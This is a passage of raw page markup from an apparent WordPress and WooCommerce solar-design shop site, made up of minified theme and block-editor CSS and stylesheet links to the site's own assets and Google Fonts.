.ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce 